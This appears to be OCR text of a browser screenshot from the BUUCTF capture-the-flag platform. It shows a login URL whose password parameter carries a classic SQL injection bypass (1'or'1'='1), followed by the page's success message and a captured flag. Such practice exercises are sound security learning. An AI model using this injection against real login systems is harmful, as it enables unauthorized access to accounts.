 BUUCTF在线评测
check
3680fcdd-8663-44ee-9cc0-75f80db4e8b8.node4.buuoj.cn:81/check.php?username=afadfa&password=1'or'1'%3D'1
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
flag:
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
flag{fae74d6a-7603-4f3f-80c0-2563e94c314d}
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
20°C
多云
搜索
bilibili
英
0:46
2022/11/8
1